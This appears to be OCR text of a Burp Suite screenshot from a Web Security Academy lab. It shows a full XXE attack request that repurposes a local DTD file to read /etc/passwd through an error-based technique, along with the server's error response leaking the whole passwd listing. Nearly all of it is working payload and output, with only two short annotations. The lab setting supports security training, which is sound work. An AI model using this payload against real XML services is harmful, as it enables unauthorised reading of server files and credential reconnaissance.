 Request
Pretty Raw Hex Hackvertor \n
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac400c0044ee3fdc09fae0a00e100ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
Local .dtd
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamsa '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
Variable declared inside the
local .dtd
29 %local_dtd;
30 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2365
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:ro
bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,